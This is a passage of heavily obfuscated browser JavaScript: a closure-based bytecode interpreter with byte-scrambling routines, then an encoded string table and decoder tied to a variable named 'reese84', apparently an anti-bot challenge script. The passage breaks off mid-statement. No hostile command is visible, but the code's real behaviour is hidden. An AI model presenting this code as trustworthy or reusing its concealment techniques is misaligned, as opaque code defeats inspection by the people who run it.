function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()(B(),E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q())}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return A()[B()](E(),g(),Q(),w())}}}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return A()[B()](E(),g(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),g(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(g){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(g){return function(Q){return new(A())(B(),E(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=B%7+1;var g=A.length;var Q=[];var w=0;while(w<g){Q.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return Q},function(A,B){var E=[];var g=A.length;var Q=0;var w=B.length;while(Q<g){var C=A[Q];var I=B[Q%w]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var E=0;var g=B.length;var Q=A.length;var w=[];while(E<Q){w.push(A[E]);w.push(B[E%g]);E+=1}return w},function(A,B){var E=0;var g=[];var Q=A.length;while(E<Q){g.push(A[(E+B)%Q]);E+=1}return g},function(A,B){var E=A.length;var g=[];var Q=B.length;var w=113;var C=0;while(C<E){var I=A[C];var G=B[C%Q];var D=I^G^w;g.push(D);w=D;C+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=0;var g=B%7+1;var Q=A.length;var w=[];while(E<Q){w.push((A[E]>>g|A[E]<<8-g)&255);E+=1}return w},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A(),B())}}},function(A){var B=A.length-1;var E=0;while(E<B){var g=A[E];A[E]=A[B];A[B]=g;E+=1;B-=1}return A},function(A,B){var E=B.length;var g=[];var Q=0;var w=A.length;var C=113;while(Q<w){var I=A[Q];var G=B[Q%E];var D=C;C=I;g.push(I^G^D);Q+=1}return g},function(A){var B=A.length;var E=0;while(E+1<B){var g=A[E];A[E]=A[E+1];A[E+1]=g;E+=2}return A},function(A,B){var E=B.length;var g=0;var Q=A.length;var w=[];while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+256-I)%256^128);g+=1}return w}];g[0]=g;var E=0;while(E<B.length){g[B[E++]]=g[B[E++]](g[B[E++]])}})();
(function(_0x557cdf,_0x37d2ff){var _0x34fe95=a1_0xa120,_0x22e9b5=_0x557cdf();while(!![]){try{var _0x5ddee8=parseInt(_0x34fe95(0x3cd))/0x1*(-parseInt(_0x34fe95(0x333))/0x2)+parseInt(_0x34fe95(0x47d))/0x3*(parseInt(_0x34fe95(0x349))/0x4)+parseInt(_0x34fe95(0x387))/0x5+parseInt(_0x34fe95(0x202))/0x6*(-parseInt(_0x34fe95(0x1ac))/0x7)+-parseInt(_0x34fe95(0x228))/0x8+parseInt(_0x34fe95(0x19a))/0x9*(parseInt(_0x34fe95(0x10c))/0xa)+parseInt(_0x34fe95(0x257))/0xb;if(_0x5ddee8===_0x37d2ff)break;else _0x22e9b5['push'](_0x22e9b5['shift']());}catch(_0x3acbed){_0x22e9b5['push'](_0x22e9b5['shift']());}}}(a1_0x336d,0xd2522));var reese84;function a1_0x336d(){var _0x297ee1=['CNvUqMjZ','B2r5','zgLZCgXH','DgvUDeXV','rMfPBgvK','zML4','B29W','zxnZxq','zgvJB2rL','Dw50','yxqGC2fT','ig51BgW','CYb2ywX1','qvjzx0np','vvrjtf9g','vw5HyMXL','Ec1KlxrL','tg9HzenV','rg9TywLU','CMvLC2vt','uKvfu0u4','t1busu9o','BgvY','ifSG','y29Uy2f0','zxn0lvvs','BgL6zwq','CgvYzM9Y','yw5UB3qG','CYbJB2rL','yw55ig5L','zgvbDa','igvYCM9Y','CMLWDeXV','ywn0zxiG','AxnqCM90','yMLUz2jV','x2vUDw1L','C3vIBwL0','C2L0zt1S','zg93BI4','DenVB2TP','igeGzNvU','C29SDMvY','B29NBgvI','CKnHC2u','Aw1LCG','zs4GvxnL','DcaNuhjV','z2v0','y3jLzgvU','DcbjBNqX','igjLihbY','EvrHz05H','x2jVzhLg','zMv0y2G','ChjVDgvJ','ihrVigzP','zxH0','DxnLCKfN','zxb0Aw9U','BwLZzsbJ','DxjLrw5H','CMLNAw4','r2vUzxjH','z2v0t3DU','y29UzMLN','B3qGCMv0','B2TLBKLZ','BgfIzwW','uhjLBg9H','zNjVBuPZ','uefuq0G','C3rHCNq','yNL0zuXL','zM9YBurH','vgLTzw91','BgvUz3rO','AgvJAW','jdfFpq','q2fSBgjH','x3jLC3vS','AhjLzG','DhrPBMCG','CMXLBMnV','y2HKAxi','BNvTyMvY','zxr0Bgvb','C3rYDwn0','zxjY','q2XHC3mG','u2nOzwr1','zc4Gu2H1','BNrLCMnL','u3vMzML4','zM9YrwfJ','Dg9mB3DL','DgLVBIbZ','mZjbCNjH','zeXPC3rL','y2fSBeDS','BwfW','zxjYB2DH','BM93','sgnHChrJ','y3jLyxrL','Dg9izxHt','qwXStgLZ','CYbHihjL','zLDVCMS','B2zM','zxH0CMfJ','x2jVzhLc','Aw5KzxHp','yw5JzsbY','qMf0y2G','CMvMzxjY','rwXLBwvU','x2XHyMvS','vfjbq0u','CMfJzq','ywDL','CMLWDej5','ugvYzM9Y','C3qGCgfZ','DxjHyMXL','igr1zsb0','y2XVBMu','ksbPCYbV','D24GChjV','ywrdB3vU','zwrbCNjH','CNrtDgfY','zw91DcbO','yw1WuMvS','yxbWBhK','Bg9HzgLU','Aw5PDgLH','x19LEhbV','DhXTC25I','x2jVzhLu','zhvYyxrP','ywjSzsbP','C2vUDa','CLrPBwvn','B19F','z2v0rw50','lNnSDxjW','CNzLCG','yNvMzMvY','oenSyw1W','BNrYEq','CMvXDwLY','yw1Z','CMvWBgfJ','BgvUz2uG','yM9KEvvZ','ihrVA2vU','x3n1yNnJ','vg9Rzw4','zMLYzq','zvnJCMLW','BM9Uzv9Z','DMfSAwrH','qsbWCM9T','DwvYEq','Dg90ExbL','AwXLza','B21PDa','m2nJDe9KyW','DgLHBhm','yM1PDenH','CMvKAxjL','idS7ia','CMvUzxDj','psHBxJTD','y2TvCMW','EhbPCNLd','B3jTrgf0','rv9sruXp','zM9YBs11','r2XVyMfS','z2v0sw50','yw5Nzq','rxHWAxj5','lM1VBML0','DfrVA2vU','BgvKigjL','CYbUB3qG','zxrYAwvK','CgfYC2u','D2LKDgG','zgf0yq','ngLUDgvY','ihrOAxm','ugfYyw1Z','DdmYqxjY','Cg9YDde','sevbra','DxnFDg9R','z2v0ug93','q09ps0Lf','DgvUzxjZ','y2HHCKnV','tg9HzgvK','mdeGsMfU','sw5PDgLH','Aw5N','DcbvAw50','zgvMyxvS','EhbPCMvZ','CMfUzg9T','lwLUChjV','zwqGysbZ','igfUiefY','BMqGysbJ','B3DLzcbM','AgvKDwXL','ywXZ','lcb0AgLZ','BgLZDgvU','yvbHEwXV','z2v0vgLT','EsbYzwfK','AgfSBgvU','ChjLCgvU','vvrgltG','zvzHBhvL','C3bSyxLn','AgvHzgvY','B250Aw1L','Cg9ZAxrP','B2fKq291','B2jZzxj2','D2L0AfnJ','BwvUDej5','y3rLzcb0','DcbbCNjH','AgvPz2H0','Cg93u29S','yxrL','Ec1KlxrV','revmrvrf','BurHDgeG','y3jPChrm','y2TZ','BMvK','oYbTyxGT','BgvNywn5','CMvLC2vs','ig9YieHf','Cg9W','AYbYzxf1','BwvUDhnc','C2vuzxH0','CIbJyw5U','Ag9VlMfK','y3v0Aw5N','zxjHDg9Y','x19HD2fP','zw52','BgjHy2S','yM9U','BMv4Da','Aw5NigLZ','igHHCYbU','AgfZ','z3bJ','AgfZAa','BMf2AwDH','C2vUza','z2v0vg9R','qwXYzwfK','mtzbCNjH','DhLezxnJ','D2fPDgLU','AwvUDa','u0vdt05e','zw1PDa','C2nOzwr1','Dg9YigLZ','qMXVyG','z3jLC3mT','CIbPCYbU','DxrMltG','ufvu','Aw9UigfZ','mJiWv29Ry0LX','t0Tjrq','EwfOB28H','Axb0ihDP','DxbWB3j0','Bwf4','BNn0CNvJ','Dw1HC2S','yMXVyG','vgLTzxn0','u2nYAxb0','vg9Rzw5s','oYbWyxrO','DgLVBLn1','uMvXDwvZ','C3r5Bgu','A2vU','vwLUDdHb','zunVB2TP','u2v0DgXL','ywLYihrV','zNnLDa','B3v0','zwXKig5H','y2vPBa','BYbYywnL','zxD8ywrZ','zsbYzxrY','BwvKig91','Dcb3AgLS','B3rZFhLH','nf9gt1jd','C3nHz2u','u29SDxrP','uhjVDgvJ','y3jPChqG','C2v0uhjV','yNvZDgvY','CYbHBIbH','BML0','CYbIBg9I','B25KCW','zcbMCM9T','y2fZDa','CNvU','B3zPzgvK','zgvY','BKXVywrL','B25szxnW','nKfYCMf5','y2HHCNnL','DcbgBg9H','zw91Da','D2L0AenY','AguGiM5L','BLnLyW','DwvZDhm','C2v0vg9R','DgvZDa','igzHAwXL','AguGChjV','svbu','x3n0yxrL','ide5nZaG','ww91ig11','BwvHC3vY','Aw9Us2v5','CgfNzxnO','B25TzxnZ','zwn0zwqG','Aw5NihrO','zNjVBujH','sw52ywXP','Dcb0BYb0','BwfYAW','Dg9tDhjP','CMvTB3zL','ChrVCG','CMf0B3i','CMLWDg9Y','x2fZyxa','CMvSB2fK','C3rHy2S','ycbMB3iG','C2L0zt1U','zgvMAw5L','B2TLBIbY','igvUDMLY','ANnVBJSG','BwfUy2vu','Aw1LB3v0','lcbMB3vU','BMfTzs92','z2v0qxr0','ysb0Aw1L','Aw50zxjY','C3rYAxbr','A2LWrxHW','BMrZ','BKnVDw50','CNjHEsb0','Cg9YDdi','Aw49','Cg9PtgvU','y2fSBgjH','Dg9Yig9Y','x19LEhrL','uMvZCg9U','ywrLCG','ywqGyxmG','zxCGuhjV','zw50CMLL','BMf2ywLS','zsbJAgfS','DgvK','rM9YBurH','yw1Wvg9e','igfZigeG','B3r8BwvK','DgHLBG','sxntzxq','ywXSyMfJ','DgLVBKXV','zwrLBNrP','DMfSDwu','qurFu0ns','igz1BMn0','BMnYExb0','DgLTzxi','ywrLzfnJ','B25LCNjV','C3rYAw5N','x3jLBwfP','ExbL','z2v0rwXL','C3vIC3rY','yxjYyxLc','zxjZ','C2XPy2u','ihvUA25V','twv0Ag9K','ig9IAMvJ','mZGZmdmXshf5t1Pj','Cg9ZDgjH','BwvY','igjLigXL','Cg93rw5H','yxrPB24V','B2fKAw5N','yxjRCW','B29RAwu','CMf0zq','A2v5CW','zNjVBunO','r2v0','BM8Ty2fJ','C2vSzG','ihbYB3zP','zxjYB3i','DcbjBNq4','mZi5DK9NyuHq','Dxn0zxjP','Dw5KzwzP','qwjVCNrd','B3DfBMfI','zxCNig9W','C2v0sxrL','DgHLicDU','Aw50zxjZ','AxnszwXV','ze9Uy2vm','y291BNq','ChjVDg90','B2yTzgf0','CMvHzefZ','r0vu','zwfZDxjL','AxrLCMfI','CMLWDa','quqGCMvX','B25LoYbZ','BgL0Eq','Dg9Y','zxjYB3i6','y2fJAgu','zxn0igzH','ywjVCNq','j1bpu1qG','DgvYBMfS','zxn0ihrP','zxf1zxn0','CMf0B3iS','B2XKx3rV','igfSCMvH','AxjHDgLV','zgf0ys1H','vgv4De5V','CMLIDxrL','BYbIzwLU','y291BgqG','ug9ZDa','B3qGywXS','AYbJyw5U','ywrLza','lMnVBs9I','y2XLyxjn','oefYCMf5','BMD0AcaY','C2u2na','B3rLy3rP','ifbSzwfZ','zMXVB3i','z2v0sxrL','x19WCM90','yxjNDG','nf9WzxjM','tMv0D29Y','BNrLCM5H','DMvY','C2v0','CNvUt25m','CMfIBgvf','zw5HyMXL','DhjPBq','CMv0DxjU','zNjVBvrV','ihrOAxmG','C3rHCNrj','yxjYyxK','B25Jzq','B2DHDg9Y','yxjdB2rL','ihrOzsbY','zxHLyW','rxHWzwn0','Aw1L','x2LUAxrc','vw5LEhbL','x19Nzw5L','C2v0uMvX','yxjHBq','BgvMDa','B3qGyMvL','ChrJAge','u2HHmG','B2DHDgLV','mtu4ntaYAhnsuuL2','BwLZzsC6','y2HfBMDP','DxrPB25j','y2HHCKf0','x3n0yxj0','B25pyNnL','AxnbCNjH','x19LC01V','DMfSDwvZ','zxH0zw5K','B3qGyMuG','Cg9Psw5W','zg9JDw1L','DcbPCYb1','ihrOzsbU','yNL0zu9M','C3rVCeLU','rw5HyMXL','ywX1zsbW','ywn0B3j5','ywXSzw5N','oYbZyw1L','y29UC3rY','x2jVzhLj','sw5MBW','AgfZt3DU','uhjVCgvY','C3vTBwfY','y2TfEgLZ','ptSGCgf0','ihvZzsb0','uK9uta','igjLzw4G','Dg9Rzw5f','CYbTDxn0','yxLD','DxjUihrO','mta0mJi3mJbNAMjeDw4','re9nig9I','tgLZDgvU','x3nLDefZ','BMD0Aa','y2aGyxr0','zgvSzxrL','z2XVyMfS','CMvZCg9U','Dg90ywW','zwnLAxzL','rMLSzvjL','zgvKicGW','zMLUzfnJ','ChvZAa','D2HPBguG','Dc10ExbL','y29UDgvU','DcbHignV','DgLVBG','rNvSBa','zgvMzxi','kf58icK','Axngzwf0','Ad0VoYbL','y3DK','CIbMB3iG','yMLUza','Awv2Aw5N','uxvLCNLq','AxntDgfY','uM9IDxn0','yxjZzxq9','Dhj1y3rV','Dg9Rzw4','CMD1BwvU','AxrLCMf0','B250zxH0','B3qGC3vW','BgfPBJSG','BNrmAxn0','BNmH','CNvUt25d','Bg9JywXu','zMLSDgvY','BwLZzq','B2zMC2v0','mJy3mZa1otrluLH5uvO','zMvHDhvY','txv0yxrP','zM9Yy2vq','DgvcAw5K','C2HVDwXK','AwzYyw1L','BMv4DfrP','B250CM9S','qwjVCNrL','zxnWB25Z','oIbuAguG','C2v0vgLT','DMvYDhG','C2HVD0jS','C2vizwfK','Dwn0B3i','CMLWDfjL','yM90lwDV','qvjz','zsbMB3jT','zYbVDxqT','CMvKDwnL','zxnVBhzL','x3n0B3a','CMnVBNn0','AgfYC2v0','AxnLCYbJ','qwjVCNrf','DcbJB25Z','qM9KEsbU','B24U','CYbJB25Z','B25SB2fK','ywqGrM9Y','D2fZihjL','z2v0qwXS','BMDuywC','CY5IAw5K','CMvLC2u4','yNjVA2vU','ihn0yxr1','BwvZC2fN','zgvYigzP','BgL6zvbY','CMLLC0j5','zML4zwq','Bwu6ici','ihrOzsbM','x05btuu','yxn5BMm','DcbWCM9J','qxjYyxKG','x3DPBgXt','zgvKo2nO','DMLZAwjP','yxrVyG','BgvK','AgLKzu1L','CgfYzw50','zg9Uzq','DxbKyxrL','Bg9JyxrP','yMLUzgLU','CMv0CNK','vvjmu2vH','CMvYDw4','B2DHDgu','mKfYCMf5','zsbWCM9T','ugXLyxnL','ChjLDMLV','zxHWB3j0','BIbKzwzP','sgvHzgvY','z2v0u3vM','DhjPz2DL','C2vvuKW','x25VqM9K','C2vHCMnO','zw50','zgLUz0rP','yNvPBgrd','x3nLDhrS','Exn0yxrL','ywn0AxzL','yw1W','ywjVCNrL','DcaNuMvZ','ANnVBG','DwvZDeHL','DgLTzxjj','y2fSBgvK','B3r8yMLU','pvvurI04','Ag9ZDg5H','B3r5Cgvp','BgfPBJTJ','zxnZywDL','B3bZ','Cg9ZDe1L','A2LWqxv0','BMvYCY1N','zgvIDwC','zcbVDxq','BgWGzMfP','B2jHBenH','igeGChjV','vgv4Da','B25uAw1L','Dg9W','Cg9SEwzP','p2nHy2HL','B25Tzw50','Aw5JBhvK','vu5dveLp','CMLIzxjZ','wc1szxf1','x05btuvF','B3jTyw5J','AgfZq2fS','ig5VDcbZ','otLDlG','u2vYDMvY','BwfUy2u','C3jJ','rxjYB3i','Dhj5CW','ywrKtgLZ','Bgf4','CMf5','y2f1C2uG','Bwv0Ag9K','C2fUzgjV','B25HyM9Y','rgf0zvrP','Awz5Aw5N','y3rVCIbJ','yxrLrxjY','DgLVBIbP','B25qCM90','Cg9YDgvK','Dg9Rzw5j','qxv0B2XV','DgHYB3C','jZOG','DcbjBNqZ','DgLTzxjg','yMXLza','C2vuExbL','BKnOzwnR','B2nRugfN','ywrKrxzL','CMvQzwn0','yxmGBM90','CgLKzxj8','zw5LCG','DcbqCM9T','x19JCMvH','Cg93qM94','BM8TC3rV','yM9KEq','B3jPBMD8','B29NBgv8','ChjVB2zp','C2v0u2vJ','rxzLBNrm','y2f0y2G','uMvSB2fK','BMvY','vhLWzq','C2nYAxb0','CJOGzxHW','zNvUy3rP','neLUDgvY','BIb0AgLZ','BMfTzq','y29VA2LL','A2LLCW','B3iGr0vu','C2HHmq','zMLSztOV','DcbLCNjV','Bw9Kzq','DfDPBMrV','wv9dt09l','zhzHBMnL','tw9KDwXL','yxjYyxLI','CYb0zxH0','BMDL','Dd11DgyT','z3bYzxzP','Dg9YywDL','AxjZDcbH','ywXSB3CT','C2fTzs1V','AxnwAwv3','yMfPzhvZ','DhLWzq','z2uGC2nY','CMvUzxDu','DwzMzxi','yMXVy2S','B25ZDhj1','CNjHEq','CNvJDg9Y','zsb1C2uG','zwn0Aw9U','x3nLDfnJ','Cg93','C2uG','mdeGr01u','C3rVCa','y2XLyxju','DhLoyw1L','DxrZAwrL','igbWCM90','B2DSzxXN','mJaWlca1','mZy5mZeWDxHZsLvO','q2HHBgXL','C29NB3v8','qM9Uu2vY','BgL0EwnO','AgnHChrJ','Cg9UC2uN','ww91ignH','AM9PBG','BMLUzW','C29SDxrP','DxjS','DgvY','B3bLBG','Ec13D3CT','yNjVD3nL','ihrVignV','Dg9Rzw5s','EwfUzgv4','ue9tva','yvbYB3zP','zxjYB3iG','mZe4ntC2ngvMrxnwAa','Dgv4Dc9W','vxbuB0rH','oYbKB21H','pvrODsWG','y2fSBa','y2HHBMDL','B2jQzwn0','AxrOigL0','mtaWjq','zhvSzq','y2fJAgvc','CNjHEuj1','C3bSAxq','Ahr0CenS','Cg9UC2u','BgXIywnR','DgGGyhnY','z2v0u2vJ','CMnOugfY','w29IAMvJ','A2vUuMvZ','CNvUtgf0','BMfSuhjV','t3v0t2ze','uMvJB3zL','B25SAw5L','q2HPBgq','tM9Ulw9R','DgL0AwfS','Dg9vChbL','u291CMnL','ywDLpq','AxntzwfY','DMLZAwjS','qxjYyxLD','D2fYBG','q2fWDgnO','C1vWvg9e','Aw4GAgvH','x29UzxjY','zMLUywXS','u3LTyM9S','CMvZDwX0','B25YzwfK','mda6mda6','CNjVCG','Dhj1zq','BwLZzsb3','DYb0B2TL','vg9Rzw5t','v2vIs2L0','y3rPB24U','tM9Kzq','B0XVywq','yxbWzw5K','yMuGy2fS','qwjWq29V','tg9HzfrP','DxmGy29K','BgvKigfZ','Bg9N','odmXotC1yuLVAwjP','C2LNBMfS','DgL0Bgu','BwfYA3m','Bwf0y2G','C2v0qxr0','AxnLxq','BM90ihjL','zwrbDa','Dgf0zq','Bg9HzgvK','zcbZDgf0','D3jPDgfI','x2jVzhLb','yw5NzsbB','q29VA2LL','BMnLq29U','yxbWBgLJ','AMvJDcbJ','DhjPBMC','ywXS','CMvZB2X2','BM5VDcbY','CM9NyxrV','CgfYC2vs','sw50zxjY','CNvUBMLU','C29SDMu','x2vHy2Hf','C2HPzNq','sgvPz2H0','DgvJDgLV','zMzLCG','C3rHyMXL','x2LUC3rH','Dgv4Da','AwfWyxj0','ChjVy2vZ','BM9Uzq','z3rO','EKLUzgv4','re9nrxHJ','igLZig5V','zwn1CMu','qxjYyxLc','Ddy0qxjY','CY5JAgrP','zMLUzenO','BwLU','CMvHzhLt','zNvU','C3rHDhvZ','z3jLC3m','zcbJAgfY','zhKGzxHL','y3rVCG','ufjjtufs','uhjVBwLZ','AxnLlG','y3vYCMvU','re9nq29U','Axn0zw5L','z09Uvg9R','B25Zzq','BIbPBNn0','ChjVBwLZ','DgvUzxi','DYiGB3bL','q09otKvd','Bg9Hza','nxDkC25nsa','DMvYC2LV','yM9KEsbH','Awz5','otK5oq','Bg9I','C2vYDMvY'];a1_0x336d=function(){return _0x297ee1;};return a1_0x336d();}function a1_0xa120(_0x2cc06a,_0x5cafad){var _0x336d6a=a1_0x336d();return a1_0xa120=function(_0xa120fc,_0x49f00a){_0xa120fc=_0xa120fc-0xaf;var _0x572492=_0x336d6a[_0xa120fc];if(a1_0xa120['fvsqyf']===undefined){var _0x24392d=function(_0x53c6ef){var _0x307fcf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ab612='',_0x5e55cc='';for(var _0x3dc01b=0x0,_0x2ab708,_0x2d4f34,_0x4201f8=0x0;_0x2d4f34=_0x53c6ef['charAt'](_0x4201f8++);~_0x2d4f34&&(_0x2ab708=_0x3dc01b%0x4?_0x2ab708*0x40+_0x2d4f34:_0x2d4f34,_0x3dc01b++%0x4)?_0x5ab612+=String['fromCharCode'](0xff&_0x2ab708>>(-0x2*_0x3dc01b&0x6)):0x0){_0x2d4f34=_0x307fcf['indexOf'](_0x2d4f34);}for(var _0x46f53f=0x0,_0x45e516=_0x5ab612['length'];_0x46f53f<_0x45e516;_0x46f53f++){_0x5e55cc+='%'+('00'+_0x5ab612['charCodeAt'](_0x46f53f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e55cc);};a1_0xa120['DGKQAq']=_0x24392d,_0x2cc06a=arguments,a1_0xa120['fvsqyf']=!![];}var _0x87c065=_0x336d6a[0x0],_0x584db3=_0xa120fc+_0x87c065,_0x8a524b=_0x2cc06a[_0x584db3];return!_0x8a524b?(_0x572492=a1_0xa120['DGKQAq'](_0x572492),_0x2cc06a[_0x584db3]=_0x572492):_0x572492=_0x8a524b,_0x572492;},a1_0xa120(_0x2cc06a,_0x5cafad);}!(function(){var _0x53c6ef={0x13e:function(_0x3dc01b,_0x2ab708,_0x2d4f34){'use strict';var _0x555235=a1_0xa120;var _0x4201f8=this&&this[_0x555235(0xf0)+_0x555235(0x33f)]||function(_0x17dc58,_0x476b71,_0x491382,_0x685366){return new(_0x491382||(_0x491382=Promise))(function(_0x4a6186,_0x5ed1d5){var _0x2355bf=a1_0xa120;function _0x4a7771(_0x1bec50){var _0x4c8f6c=a1_0xa120;try{_0x5a3db8(_0x685366[_0x4c8f6c(0xf4)](_0x1bec50));}catch(_0x4359c6){_0x5ed1d5(_0x4359c6);}}function _0x12eebf(_0x47fefc){var _0x279b6f=a1_0xa120;try{_0x5a3db8(_0x685366[_0x279b6f(0x2e7)](_0x47fefc));}catch(_0x5035b6){_0x5ed1d5(_0x5035b6);}}function _0x5a3db8(_0x39b022){var _0x29127b=a1_0xa120,_0x469bca;_0x39b022[_0x29127b(0x293)]?_0x4a6186(_0x39b022[_0x29127b(0x188)]):(_0x469bca=_0x39b022[_0x29127b(0x188)],_0x469bca instanceof _0x491382?_0x469bca:new _0x491382(function(_0x50ad4c){_0x50ad4c(_0x469bca);}))[_0x29127b(0x183)](_0x4a7771,_0x12eebf);}_0x5a3db8((_0x685366=_0x685366[_0x2355bf(0x45b)](_0x17dc58,_0x476b71||[]))[_0x2355bf(0xf4)]());});},_0x46f53f=this&&this[_0x555235(0x1fa)+_0x555235(0x15a)]||function(_0x504483,_0x25e383){var _0x4130c8=_0x555235,_0x436c74,_0x9faff0,_0x13d958,_0x2d76d1={'label':0x0,'sent':function(){if(0x1&_0x13d958[0x0])throw _0x13d958[0x1];return _0x13d958[0x1];},'trys':[],'ops':[]},_0x287a9e=Object[_0x4130c8(0x43d)]((_0x4130c8(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x4130c8(0x1b8)+_0x4130c8(0x191)]);return _0x287a9e[_0x4130c8(0xf4)]=_0x297344(0x0),_0x287a9e[_0x4130c8(0x2e7)]=_0x297344(0x1),_0x287a9e[_0x4130c8(0x1ec)]=_0x297344(0x2),_0x4130c8(0x304)+'on'==typeof Symbol&&(_0x287a9e[Symbol[_0x4130c8(0x24c)+'or']]=function(){return this;}),_0x287a9e;function _0x297344(_0x4857e9){return function(_0x514e12){return function(_0x4aac50){var _0x242d14=a1_0xa120;if(_0x436c74)throw new 